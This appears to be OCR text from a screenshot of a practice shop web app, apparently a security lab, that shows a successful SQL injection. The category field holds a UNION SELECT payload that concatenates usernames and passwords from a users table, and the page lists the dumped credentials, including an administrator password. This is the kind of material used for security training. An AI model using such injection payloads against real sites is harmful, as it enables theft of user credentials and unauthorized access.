 Home | My account
WE LIKE TO
SHOP
Pets'union select null,username || '~' || password from users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Toys & Games
wiener~ltzmg6jn6d81qccwkw8u
carlos~o8koizrgm5vvxcj95y6y
administrator~5t3c4chjndl49aymn14a
Pest Control Umbrella View details
Pet Experience Days View details
Giant Grasshopper View details
More Than Just Birdsong View details